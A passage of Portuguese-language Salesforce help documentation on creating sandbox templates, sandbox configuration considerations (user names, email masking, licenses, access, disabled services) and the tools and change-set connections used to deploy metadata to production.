[Limites gerais de sandbox e de armazenamento de sandbox](#page-5458-0) [Criar ou atualizar um sandbox](#page-5290-0) [Noções básicasde tipos de ambiente de sandbox](#page-5288-0) [Gerenciando sandboxes](#page-5293-0) [Dicas de configuração e considerações sobre o Sandbox](#page-5297-0)

# <span id="page-5296-0"></span>Criando ou editando modelos de sandbox

Os modelos de sandbox controlam quais dados são copiados para um sandbox.

Os modelos de sandbox permitem escolher objetos e dados específicos para copiar para o seu sandbox Completo ou de Cópia parcial a fim de controlar o tamanho e o conteúdo de cada sandbox. Os modelos de sandbox só estão disponíveis para o uso com sandboxes do tipo Completo ou Cópia parcial .

Ao criar um modelo de sandbox, você seleciona os dados de objeto (padrão ou personalizado) para copiar durante a criação ou atualização de um sandbox.

O editor de modelo de sandbox entende os relacionamentos definidos no esquema de objetos da organização. Alguns objetos são incluídos antes mesmo de você ter selecionado qualquer item, pois eles são exigidos em qualquer organização. Conforme você seleciona objetos para copiar, o editor garante que os objetos associados necessários sejam adicionados. Para ver quais objetos relacionados são necessários para um objeto, selecione-o na tabela **Objeto**. Os objetos necessários são exibidos na coluna **Objetos necessários**.

Conforme você muda o esquema dos objetos na sua organização, o Salesforce atualiza o modelo adicionando ou retirando os objetos necessários relacionados. Por exemplo, se o Objeto A for o mestre do Objeto B e você adicionar o Objeto B a um modelo, o Salesforce exigirá que o Objeto A esteja no modelo e adicionará o Objeto A.

Para criar ou editar um modelo de sandbox:

- **1.** Em Configuração, insira *Sandboxes* na caixa Busca rápida, selecione **Sandboxes** e clique na guia **Modelos de sandbox**.
- **2.** Clique em **Novo modelo de sandbox** ou em **Editar** ao lado de um modelo existente que deseje modificar.
- **3.** Insira o nome e a descrição do modelo de sandbox.
- **4.** Para adicionar objetos ao modelo, marque a caixa de seleção para cada objeto que deseja na lista Objetos disponíveis. A seção Detalhes do objeto mostra os objetos a serem adicionados automaticamente com os selecionados.
- **5.** Para remover objetos do modelo, desmarque a caixa de seleção para o objeto na lista Objetos disponíveis. Se você remover um objeto selecionado anteriormente, os objetos dependentes que não forem selecionados explicitamente serão removidos. Se você tentar remover um objeto com objetos dependentes, receberá um aviso solicitando uma confirmação da remoção. Depois que você confirmar sua escolha, esses objetos também serão removidos.

**6.** Clique em **Salvar**.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

### PERMISSÕES DO USUÁRIO

Para exibir um sandbox:

**•** "Exibir configuração"

Para criar, atualizar, ativar e excluir um sandbox:

**•** "Modificar todos os dados" OU "Gerenciar sandbox"

Para entender como usar um modelo Sandbox durante a criação ou atualização de um sandbox, consulte [Criar ou atualizar um sandbox](#page-5290-0) na página 5285.

Para entender como um modelo de sandbox é usado pelo mecanismo de cópia do sandbox para criar umsandbox Completo ou de Cópia parcial, consulte [Noções básicas de tipos de ambiente de sandbox](#page-5288-0) na página 5283.



Cuidado: Se você modificar seu esquema de objetos, os modelos de sandbox poderão ser alterados para incluir objetos exigidos por relacionamentos. Se você alterar um relacionamento obrigatório no esquema de objetos, revise os modelos de sandbox para verificar se os objetos esperados continuam selecionados.

### CONSULTE TAMBÉM:

[Criar ou atualizar um sandbox](#page-5290-0) [Noções básicasde tipos de ambiente de sandbox](#page-5288-0) [Visão geral do Sandbox](#page-5286-0)

# <span id="page-5297-0"></span>Dicas de configuração e considerações sobre o Sandbox

Os sandboxes se comportam quase da mesma forma que a sua organização de produção, mas há algumas diferenças importantes que afetam a configuração e o teste da organização do sandbox.

Considere o seguinte antes de criar um sandbox:

# Servidores e IDs

**•** O sandbox e as organizações de produção sempre têm IDs de organização exclusivos. O mecanismo de cópia do sandbox cria uma organização como parte de cada solicitação de criação e atualização. Sendo assim, o ID de organização do sandbox muda sempre que o sandbox é atualizado. O Salesforce insere o novo valor em qualquer lugar que o ID da organização é usado, como valores de texto e metadados.

Para localizar o ID da organização na qual está com login atualmente efetuado, em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida e selecione **Informações sobre a empresa**. Qualquer script ou processo, como scripts de teste ou Web-to-Lead, que depende de um ID de organização com "códigos embutidos" deve usar o ID atual para o sandbox. Ao implantar suas alterações a uma organização de produção, atualize esses scripts ou processos com o ID da organização de produção.

- **•** O Salesforce cria organizações de sandbox em várias instâncias. Quando o sandbox é criado ou atualizado, o Salesforce seleciona uma instância para seu sandbox, para que seus sandboxes às vezes apareçam em instâncias diferentes e tenham URLs diferentes.
- **•** Quando dados são copiados para um sandbox, IDs de objetos (identificadores exclusivos de todos os objetos, os mesmos que o [tipo de campo de ID](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/field_types.htm) na API de desenvolvedor) dos registros são copiados. No entanto, depois de serem copiados, os IDs de objeto não são sincronizados

entre a sua organização de produção e o sandbox. O sandbox e sua organização de produção correspondente agem como organizações independentes. Os dados de objeto (e os IDs de objeto correspondentes) criados na organização de produção após a criação ou atualização de um sandbox não são sincronizados no sandbox. O sandbox tem o mesmo comportamento: os novos objetos criados no sandbox não são sincronizados com a organização de produção.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível para compra na **Professional** Edition.

### PERMISSÕES DO USUÁRIO

Para exibir um sandbox:

**•** "Exibir configuração"

Para criar, atualizar, ativar e excluir um sandbox:

**•** "Modificar todos os dados" OU "Gerenciar sandbox"

# <span id="page-5298-0"></span>Usuários e contatos

**•** As informações do usuário são incluídas em uma cópia ou atualização do sandbox para todos os tipos. Como todos os nomes de usuário do Salesforce precisam ser exclusivos e fazerem referência a uma única organização, todos os nomes de usuário copiados são modificados para garantir exclusividade durante o processo de cópia.

Para cada nome de usuário, o processo de cópia aplica modificações, conforme necessário, para gerar um novo nome de usuário exclusivo:

- **–** Primeiro, o nome do sandbox é anexado ao nome de usuário. Por exemplo, o nome de usuário user@acme.com para um sandbox chamado teste torna-se user@acme.com.teste.
- **–** Se o nome de usuário resultante não for exclusivo, será realizada uma segunda modificação, na qual alguns caracteres e dígitos serão adicionados ao começo do nome de usuário modificado. Essa segunda modificação resulta em um nome de usuário como 00x7Vquser@acme.com.test.

Quando você efetuar login com o nome de usuário modificado, entrará no sandbox correspondente.

- **•** O processo de cópia não copia dados de Contato para os sandboxes Developer ou Developer Pro . Assim, os usuários do Portal de clientes não são copiados. No entanto, o processo copia as licenças do Portal de clientes, assim você pode criar os usuários do Portal de clientes nesses sandboxes, como for necessário.
- **•** Sempre que você criar ou atualizar um sandbox, os endereços de email de usuários serão modificados no sandbox para que os usuários de produção não recebam mensagens de email geradas automaticamente do sandbox. Os endereços de email de usuários têm um domínio de exemplo anexado (@example.com), e o símbolo @ original é substituído por =. Essa modificação assegura que o sistema ignore esses endereços de email. Por exemplo, um usuário do email awheeler@universalcontainers.com na produção se torna awheeler=universalcontainers.com@example.com quando migrado para o sandbox. Se você desejar que os usuários do sandbox recebam emails gerados automaticamente como parte do seu teste, é possível corrigir os endereços de email enquanto estiver conectado ao sandbox.
	- Cuidado: Os sandboxes alteram os endereços de email de usuários do Salesforce, mas não alteram outros endereços de email no Salesforce, como aqueles nos registros de contato. Para evitar que emails não solicitados sejam enviados de seus sandboxes, invalide ou exclua manualmente todos os endereços de email nos seus sandboxes que não pertencem a usuários do sandbox. Quando testar um email de saída, altere os endereços de email de contatos para os endereços dos testadores ou para um script de teste automatizado.

# Envio de email

Os sandboxes novos e atualizados têm a configuração de envio de email padrão Somente emails do sistema. Para definir as configurações de envio de email, na organização do sandbox, em Configuração, insira *Capacidade de entrega* na caixa Busca rápida e selecione **Capacidade de entrega**. Se for editável, configure o Nível de acesso na seção Acesso ao envio de email. Você pode não conseguir editar o Nível de acesso se o Salesforce tiver restringido a capacidade da organização para mudar essa configuração.

- **•** Sem acesso: Evita todo email de saída com destino aos usuários ou provenientes destes.
- **•** Email do sistema apenas: Permite apenas emails gerados automaticamente, por exemplo, emails de redefinição de novo usuário e senha.
- **•** Todos os emails: Permite todos os tipos de email de saída. Padrão para organizações novas, não sandbox.

Dica: A configuração Email do sistema apenas é especialmente útil para controlar o envio de email dos sandboxes de modo que o trabalho de teste e desenvolvimento não envie emails de teste a seus usuários.

- **•** Sandboxes recém-criados assumem por padrão Email do sistema apenas.
- **•** Sandboxes criados antes do Spring '13 adotam como padrão Todo o email.

# Criando, atualizando e excluindo sandboxes

- **•** Você pode especificar um script pós-cópia para ser executado em um sandbox sempre que ele for atualizado (e quando ele for criado inicialmente). Especifique o script ao criar o sandbox.
- **•** Você pode copiar os sites do Site.com e de comunidades do Site.com para sandboxes.
- **•** A cópia do Sandbox é uma operação de longo prazo que ocorre em segundo plano Você é notificado sobre a conclusão da cópia de um sandbox por email. As atualizações do sandbox podem ser concluídas em horas, dias ou até mais de uma semana.
- **•** Várias condições afetam a duração de uma cópia ou atualização do sandbox, como o número de personalizações, o tamanho dos dados, o número de objetos e de opções de configuração e a carga do servidor. Além disso, as atualizações do sandbox ficam em fila; portanto, sua cópia pode não ser iniciada imediatamente após a solicitação.
- **•** O sandbox não é um instantâneo point-in-time do estado exato dos seus dados. Além disso, recomendamos que você limite as alterações à organização de produção enquanto um sandbox estiver sendo criado ou atualizado. A configuração e as alterações de dados em sua organização de produção durante as operações de criação e atualização do sandbox podem resultar em inconsistências em seu sandbox. Você pode detectar e corrigir algumas inconsistências no seu sandbox depois de ser criado ou atualizado.
- **•** A criação ou atualização de um sandbox ocorre em um período de tempo. Executar um processo grande ou atualizar organizações de 30 GB ou mais durante a criação ou atualização pode causar inconsistências em seu sandbox.
- **•** Alguns tipos de sandboxes não estarão disponíveis se você tiver atingido o limite de sua organização. Por exemplo, se sua organização estiver limitada a um Full sandbox e você já tiver um Full sandbox, não poderá criar outro Full sandbox. Porém, será possível atualizar o Full sandbox existente.
- **•** Quando terminar de usar um sandbox, você poderá atualizá-lo. Esse processo substitui o sandbox atual por uma nova cópia de sua organização de produção.
- **•** Se você tiver reduzido o número de licenças de sandbox da sua organização, será exibido um link **Excluir** próximo aos sandboxes existentes. Exclua um sandbox antes de criar ou atualizar mais sandboxes.
- **•** Se você tiver conexões ativas do Salesforce para Salesforce no seu sandbox, desative-as e reative-as depois de atualizar o sandbox. As conexões e os mapeamentos não são copiados para o sandbox atualizado.

# Associando as licenças de produção

É possível associar licenças provisionadas em produção à sua organização do sandbox sem precisar atualizar o sandbox. A correspondência atualiza as contagens de licenças de sandbox para corresponder às contagens na produção, adiciona licenças que estão em produção, mas não no sandbox, e exclui licenças que não estão em produção.

Para corresponder licenças, efetue login em seu sandbox. Em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida, selecione **Informações sobre a empresa** e clique em **Corresponder licenças de produção**. Você recebe um alerta quando o processo de correspondência começa. Após a correspondência de todas as licenças serem no sandbox, você recebe um email de confirmação. O email de confirmação é enviado ao usuário que inicia a cópia da licença.

A correspondência de licenças de produção requer que o sandbox e a produção estejam na mesma versão do Salesforce. Se seu sandbox tiver sido atualizado para a próxima versão — por exemplo, durante a visualização do sandbox — mas a produção não tiver sido atualizada, não será possível estabelecer a correspondência das licenças de produção.

A ferramenta Corresponder licenças de produção não está disponível em organizações de avaliação. Para usar a ferramenta, você deve ter a permissão "Modificar todos os dados".

# Configurando sandboxes completos

Ao criar ou atualizar um Fullsandbox, você pode configurá-lo para determinar quais dados serão copiados. Minimizar o volume de dados incluído acelera sua cópia do sandbox.

- **•** As opções **Histórico de objeto**, **Histórico de caso** e **Histórico de oportunidade** permitem selecionar o número de dias de histórico da organização de produção que devem ser copiados para o sandbox. É possível copiar de 0 a 180 dias de histórico, em incrementos de 30 dias. O valor padrão é 0 dia.
- **•** Por padrão, dados do Chatter não são copiados para o sandbox. Os dados do Chatter incluem feeds e mensagens. Selecione **Copiar dados do Chatter** se você quiser incluí-los.
- **•** O histórico da trilha de auditoria de configuração de sua organização de produção não é copiado para o sandbox. A trilha de auditoria da organização do sandbox começa quando você inicia seu uso.
- **•** Atividades arquivadas (tarefas e eventos que não estão disponíveis na organização de produção porque ocorreram há mais de um ano) e histórico de senha (senhas anteriores dos usuários) não são copiados.
- Nota: Não aumente as seleções padrão, a menos que isso seja necessário devido a circunstâncias especiais. Grandes volumes de dados podem prolongar de forma significativa o tempo de cópia do sandbox.

# Acessando os sandboxes

- **•** Alterações no acesso para usuários do sandbox:
	- **–** Uma atualização do sandbox exclui e recria o sandbox como uma nova cópia da organização de produção. Na verdade, esse processo desfaz qualquer alteração manual de acesso que você tiver realizado. Se você tiver criado usuários somente do sandbox, eles não irão mais existir e o perfil e as permissões de um usuário serão revertidos para seus valores na organização de produção. Após uma atualização, faça as alterações de acesso na nova cópia.
	- **–** Você pode criar usuários em sua organização de produção que estejam inativos e, em seguida, ativá-los no sandbox. Esse método é uma boa maneira de criar um usuário que tenha as permissões adequadas para desenvolvimento no sandbox.
	- **–** Muitas tarefas de desenvolvimento e de teste requerem a permissão "Modificar todos os dados". Se seus desenvolvedores não tiverem essa permissão na organização de produção, aumente suas permissões no sandbox. Tenha cuidado ao conceder essa permissão nas organizações do sandbox que contenham informações confidenciais copiadas da produção (por exemplo, números de CPF).
	- **–** Os usuários adicionados a uma organização de produção depois da criação ou atualização de um sandbox não têm acesso ao sandbox relacionado à instância da organização de produção. Para criar usuários em um sandbox, efetue login como administrador na organização do sandbox e crie-os na instância do sandbox.
	- **–** É possível criar usuários para o desenvolvimento do sandbox, mas eles não contam no número de usuários com licença em sua organização. Para reduzir sua contagem de licenças, você pode desativar usuários de produção que não precisam de acesso ao sandbox antes de criar ou atualizar um sandbox.
- **•** Sempre faça login na sua organização do sandbox usando o URL de login https://test.salesforce.com.
- **•** Lembre-se de fazer login usando o nome de usuário modificado, conforme descrito em [Usuários e contatos](#page-5298-0) na página 5293.
- **•** Se você estiver usando a API, depois de efetuar login, use o URL de redirecionamento que é apresentando no objeto loginResult para acesso subsequente. Esse URL reflete a instância na qual o sandbox está localizado e o pool de servidores adequado para acesso ao API.
- **•** As cópias de sandbox são feitas com autenticação federada que usa SAML desativado. As informações de confirmação são preservadas, com exceção do valor do URL de login do Salesforce. O URL de login do Salesforce é atualizado para corresponder ao URL do sandbox, por exemplo, http://cs1.salesforce.com, depois de reativar o SAML. Para ativar SAML no sandbox, em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único**, clique em **Editar** e selecione Ativar SAML. Altere o valor do URL de login do Salesforce no certificado para seu aplicativo cliente também.

# Observações sobre os limites do sandbox

Os sandboxes não enviam notificações por email quando os limites de armazenamento são alcançados. Mas se você alcançar o limite de armazenamento do seu sandbox, não poderá salvar dados novos no seu sandbox. Para verificar seus limites de armazenamento, em Configuração, insira *Uso do armazenamento* na caixa Busca rápida e selecione **Uso do armazenamento** em seu sandbox.

# Personalização e alterações de dados

- **•** As personalizações e alterações de dados em sua organização de produção não são refletidas em seus sandboxes existentes. Crie ou atualize um sandbox para incorporar as personalizações mais recentes feitas em sua organização.
- **•** Você só pode adicionar, editar ou excluir o Apex usando a interface do usuário do Salesforce em uma Developer Edition ou organização sandbox. Em uma organização de produção do Salesforce, você só pode fazer alterações ao Apex usando a chamada compileAndTestAPI().
- **•** Se o seu sandbox tiver a mesma versão do Force.com AppExchange, será possível:
	- **–** Instalar e implantar aplicativos do Force.com AppExchange no sandbox.
	- **–** Publicar aplicativos do sandbox no Force.com AppExchange.

Não é recomendado publicar pacotes gerenciados a partir de um Force.com Sandbox, pois a atualização ou exclusão do sandbox evita revisões do pacote gerenciado.

A versão de seus sandboxes pode diferir do Force.comAppExchange na época de um lançamento do Salesforce. Verifique o logotipo no canto superior esquerdo da home page do sandbox para obter informações sobre a versão.

- **•** Se a sua organização usa modelos de cotação e você cria um Developer Pro sandbox, os modelos que contêm campos de texto/imagem não podem ser abertos para edição no sandbox.
- **•** Se a organização de produção usa uma imagem nos modelos de cotação e você copia a organização para o seu sandbox, o caminho da imagem não está correto e a imagem aparece como um link quebrado. Para exibir a imagem, insira-a novamente do local correto no seu sandbox.

# Exclusões de serviço

- **•** Os recursos a seguir estão desativados e não podem ser ativados em sandboxes.
	- **–** Avisos de vencimento de contrato
	- **–** Escalação de casos

A escalação de casos e os avisos de vencimento de contratos são desativados porque enviam emails automaticamente para contatos, clientes e usuários da organização de produção.

- **–** Resumo da inscrição
- **–** Exportação de dados (clicando em *Exportar agora* ou em *Agendar exportação* na página Serviço de exportação semanal, em Configuração)
- **–** A capacidade de criar sandboxes do Salesforce
- **–** A capacidade de copiar endereços de serviço de email criados em seu sandbox para sua organização de produção
- **–** A capacidade de publicar sites no Site.com

# Outras diferenças de serviço

- Somente os links personalizados criados como URLs relativos, como /000z000000EVpU&pv0={!Account\_ID}, funcionam quando copiados para seus sandboxes. Os links personalizados criados como URLs absolutos, como https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID}, não funcionarão nos sandboxes da organização. Recomendamos que você use somente URLs relativos na sua organização de produção. Caso contrário, corrija os URLs em cada sandbox.
- **•** O Salesforce tem um processo de segundo plano que exclui permanentemente registros da Lixeira que têm mais de 15 dias. Esse processo é executado em momentos diferentes em servidores diferentes; por isso, o padrão de data e hora do sandbox é diferente do padrão de data e hora de sua organização de produção. Os aplicativos e as integrações que dependem desse padrão de data e hora podem falhar se forem conectados primeiro a um ambiente, como sua organização de produção e, depois, a outro ambiente, como seu sandbox. Lembre-se desse comportamento ao desenvolver aplicativos e integrações que dependem desse padrão de data e hora.

A hora da execução mais recente do processo de exclusão em segundo plano está disponível por meio da chamada da API getDeleted().

**•** A cópia e a atualização do Sandbox oferecem suporte a aplicativos conectados instalados por meio de uma instalação de pacote, como aplicativos conectados a partir do AppExchange. No entanto, a cópia e a atualização do sandbox não copiam aplicativos conectados criados dentro da organização de produção.

Em aplicativos conectados criados na organização de produção, exclua os aplicativos conectados no sandbox depois que a cópia ou atualização terminar. Em seguida, crie-os novamente no sandbox para corresponder à configuração na organização de produção. O novo aplicativo conectado no sandbox não pode usar o mesmo valor de nome de API do aplicativo conectado (o mesmo valor do campo fullName da API de metadados).

- **•** Para provedores de autenticação do Salesforce configurados na versão Summer '14 e anteriores, a identidade do usuário fornecida por um sandbox não inclui o ID da organização. A organização de destino não consegue diferenciar usuários com o mesmo ID provenientes de duas origens (por exemplo, dois sandboxes). Para diferenciar usuários, edite as configurações de Provedor de autenticação do Salesforce existentes na organização de destino e marque a caixa de seleção para incluir o ID da organização em links de contas de terceiros. Após a ativação desse recurso, seus usuários devem aprovar o vínculo aos links de terceiros. Os provedores de autenticação do Salesforce criados na versão Winter '15 e posteriores têm essa configuração ativada por padrão.
- **•** Após a conclusão da atualização do sandbox de uma organização, um usuário terá acesso de login a um sandbox por 10 anos após a data de atualização do sandbox se:
	- **–** O usuário for um administrador de sistema.
	- **–** O usuário for copiado para o sandbox a partir da organização de produção, não criado diretamente no sandbox.
- **•** Para fazer o login como qualquer usuário, acesse seu sandbox via [test.salesforce.com](https://test.salesforce.com/). A opção para fazer o login como qualquer usuário não está disponível quando usuários acessam um sandbox a partir da produção usando o link Login.

### CONSULTE TAMBÉM:

[Criar ou atualizar um sandbox](#page-5290-0) [Visão geral do Sandbox](#page-5286-0) [Noções básicasde tipos de ambiente de sandbox](#page-5288-0) [Noções básicas sobre a expiração de licença do sandbox](#page-5295-0)

# Implantar suas alterações

# Visão geral da implantação

Migre as alterações de metadados entre organizações usando as ferramentas de implantação disponíveis em Configuração.

Para acessar essas páginas, use a caixa Busca rápida.

#### **Configurações de implantação**

Para usar o recurso conjuntos de alterações, é necessário uma conexão de implantação. É possível especificar permissões de conexão para conjuntos de alterações de saída e de entrada na página Conexões de Implantação.

### **Status da implantação**

Monitore o progresso das implantações feitas por meio da API de metadados.

#### **Conjuntos de alterações externos**

Faça alterações na organização à qual está conectado e carregue essas alterações em outra organização.

### **Conjuntos de alterações internos**

Aceite, modifique ou rejeite conjuntos de alterações carregados de outras organizações.

### CONSULTE TAMBÉM:

<span id="page-5303-0"></span>[Conjuntos de alterações](#page-5310-0) [Monitorando implantações](#page-5326-0)

# Selecione suas ferramentas para desenvolver e implementar alterações

Se você é administrador e usa ferramentas de apontar e clicar ou um código escrito de desenvolvedor, poderá escolher a ferramenta certa, trabalhar em um sandbox e implementar alterações completas em uma organização de produção. É possível personalizar e codificar alterações para sua organização em um sandbox usando uma ou mais ferramentas fornecidas pelo Salesforce.

[Desenvolver e implementar Apex no Console do desenvolvedor](#page-5304-0) [Desenvolver e implementar usando o IDE Force.com](#page-5304-1) [Desenvolver e implementar usando a API SOAP](#page-5304-2) [Implementar usando a Ferramenta de migração do Force.com](#page-5305-0) [Implementar usando conjuntos de alterações](#page-5306-0)

### CONSULTE TAMBÉM:

[Bem-vindo, administradores de apontar e clicar do Salesforce](#page-3901-0) [Bem-vindos, desenvolvedores do Salesforce](#page-4983-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

# <span id="page-5304-0"></span>Desenvolver e implementar Apex no Console do desenvolvedor

O Console do desenvolvedor é um ambiente de desenvolvimento integrado com uma coleção de ferramentas que pode ser usada para criar, depurar e testar aplicativos em sua organização do Salesforce.

CONSULTE TAMBÉM:

[Abrir o Console do desenvolvedor](#page-4984-0) [Usando o Console do desenvolvedor](#page-4987-0)

# <span id="page-5304-1"></span>Desenvolver e implementar usando o IDE Force.com

É possível fazer o download do IDE Force.com para ajudá-lo a codificar projetos para sua organização. Usando essa ferramenta, também é possível compilar e testar o código escrito, sincronizar as alterações em um sandbox e implantar seu código em uma organização de produção.

Para obter mais informações, veja a [página de IDE do Force.com.](https://developer.salesforce.com/page/Force.com_IDE)

Nota: O IDE Force.com é um recurso gratuito fornecido pelo Salesforce para auxiliar seus usuários e parceiros, mas não é considerado parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

### <span id="page-5304-2"></span>CONSULTE TAMBÉM:

[Desenvolver e implementar usando a API SOAP](#page-5304-2) [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-0)

# Desenvolver e implementar usando a API SOAP

Você pode usar a API SOAP para desenvolver e implementar mudanças em uma organização de desenvolvimento ou sandbox, programaticamente.

Para obter mais informações sobre a API SOAP e outras API, veja o [Guia do desenvolvedor da API](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

CONSULTE TAMBÉM:

[Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para usar a Ferramenta de implantação do Apex:

**•** "Apex do autor"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

# <span id="page-5305-0"></span>Implementar usando a Ferramenta de migração do Force.com

Faça download da Ferramenta de migração do Force.com se quiser executar uma implementação baseada em arquivo de alterações de metadados e classes Apex a partir da Edição Developer ou de uma organização de sandbox para uma organização de produção usando a ferramenta de desenvolvimento Ant da Apache.

Para fazer download da Ferramenta de migração do Force.com:

- **1.** Em Configuração, insira *Ferramentas* na caixa Busca rápida e selecione **Ferramentas**.
- **2.** Clique em **Ferramenta de migração do Force.com**.
- **3.** Salve o arquivo salesforce ant.zip e descompacte seu conteúdo no local de sua preferência.

O arquivo salesforce ant.zip contém os arquivos necessários para você executar uma tarefa ant que exercita a chamada da API compileAndTest, incluindo:

- **•** Um arquivo Readme.html que explica como usar as ferramentas
- **•** Um arquivo Jar que contém a tarefa ant: ant-salesforce.jar
- **•** Uma pasta de amostras que contém:
	- **–** Uma pasta codepkg\classes que contém SampleDeployClass.cls e SampleFailingTestClass.cls
	- **–** Uma pasta codepkg\triggers que contém SampleAccountTrigger.trigger
	- **–** Uma pasta mypkg\objects que contém objetos personalizados usados nos exemplos
	- **–** Uma pasta removecodepkg que contém arquivos XML para remover os exemplos da sua organização
	- **–** Um arquivo build.properties de amostra que você deve editar, especificando suas credenciais, para executar as tarefas ant de amostra no build.xml
	- **–** Um arquivo build.xml de amostra que exercita a chamada implementar e recuperar da API
- $\lambda$  Nota: A Ferramenta de migração do Force.com é um recurso gratuito fornecido pelo Salesforce para auxiliar seus usuários e parceiros, mas não é considerada parte de nossos Serviços dentro do escopo do Contrato de assinatura mestre do Salesforce.

### CONSULTE TAMBÉM:

<https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/> [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para usar a Ferramenta de implantação do Apex:

**•** "Apex do autor"

# <span id="page-5306-0"></span>Implementar usando conjuntos de alterações

Você pode implementar fluxos de trabalho, regras, classes e acionadores do Apex e outra personalização a partir de uma organização de sandbox para sua organização de produção. Você pode criar um conjunto de alterações de saída na interface do usuário do Salesforce e adicionar os componentes que deseja carregar e implementar na organização de destino. Para acessar conjuntos de alterações, em Configuração, insira *Conjuntos de alterações de saída* na caixa Busca rápida e selecione **Conjuntos de alterações de saída**.

CONSULTE TAMBÉM:

[Conjuntos de alterações](#page-5310-0) [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5303-0)

# <span id="page-5306-1"></span>Conectar organizações para implantação

# Conexões e opções de implantação

Para a alteração de conjuntos ser enviada de uma organização para outra, é exigida entre as organizações uma conexão de implantação. As conexões de implantação não podem ser criadas entre as organizações arbitrárias; ao invés disso, uma conexão de implantação será criada entre todas as organizações afiliadas com a organização de produção. Por exemplo, se você tiver uma organização de produção (Prod.) e dois sandboxes (Des. e Teste), uma conexão de implantação será criada entre a produção e cada sandbox (Prod. e Des. e outra conexão entre Prod. e Teste), como também entre os sandboxes (Des. e Teste).

Uma conexão de implantação sozinha não ativa conjuntos de alterações a serem enviados entre organizações. Cada organização deve ser autorizada a enviar e receber conjuntos de alterações.

Este nível adicionado de segurança reforça caminhos de promoção de códigos e evita que os metadados de configuração da organização sejam sobregravados por engano.

Por exemplo, a figura a seguir ilustra um possível caminho de migração para uma organização de produção e dois sandboxes. Neste exemplo, a organização de produção pode receber apenas alterações que foram testadas completamente, de modo que somente o sandbox esteja autorizado a carregar conjuntos de alterações para produção. Para sincronizar projetos de desenvolvimento com a organização de produção, o organização de Prod. pode enviar conjuntos de alterações para o sandbox de Des., mas não para o sandbox de Teste. Finalmente, como os recursos no desenvolvimento necessitam de testes interativos, os sandboxes de Des. e Teste devem estar aptos a enviar conjuntos de alterações sem limitações.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas edições **Enterprise**, **Performance**, **Unlimited** e **Database.com**

Disponível na **Professional** Edition com uma compra de sandbox.

### PERMISSÕES DO USUÁRIO

Para editar conexões de implantação:

**•** "Implantar conjuntos de alterações"

### **A autorização do conjunto de alterações reforça o caminho do código**



Nota: A ilustração descreve um possível caminho de migração de código. O seu departamento deve criar suas próprias políticas para que as organizações enviem e recebam conjuntos de alterações entre elas.

### Opções de implantação

Para evitar que uma implantação falhe quando os componentes forem referenciados por trabalhos Apex, clique em **Permitir implantação de componentes quando trabalhos Apex correspondentes estiverem pendentes ou em andamento** e, em seguida, clique em **Salvar**. Essa opção permite implantar componentes que são referenciados por trabalhos Apex — incluindo trabalhos agendados, trabalhos em lote e métodos futuros — que estão pendentes ou em andamento. Essa opção se aplica à conjuntos de alterações e implantações que são iniciados pela API de metadados.

### Nota:

- **•** A ativação dessa opção pode fazer com que trabalhos Apex falhem devido a alterações não suportadas.
- **•** Essa opção não afeta a edição e a gravação do Apex code na interface do usuário do Salesforce (na Configuração ou no Console do desenvolvedor), que falharão se houver trabalhos ativos associados à classe do Apex. A atualização do Apex code usando o IDE Force.com pode ser bem-sucedida se esta opção for ativada, porque a API de metadados é usada para a atualização do código.

### CONSULTE TAMBÉM:

<span id="page-5307-0"></span>[Implantando um conjunto de alterações](#page-5318-0) [Exibindo conexões de implantação disponíveis](#page-5308-0) [Autorizando uma conexão de implantação](#page-5307-0) [Exibindo detalhes de uma conexão de implantação](#page-5308-1)

# Autorizando uma conexão de implantação

Para outra organização enviar conjuntos de alterações à organização na qual você está conectado, você deve autorizar o conjunto de alterações interno.

- **1.** Em Configuração, insira *Implantações* na caixa Busca rápida, selecione **Configurações de implantação** e clique em **Continuar**.
- **2.** Clique em **Editar** ao lado da organização que deseja autorizar.

### **3.** Selecione **Permitir alterações internas**.

**4.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

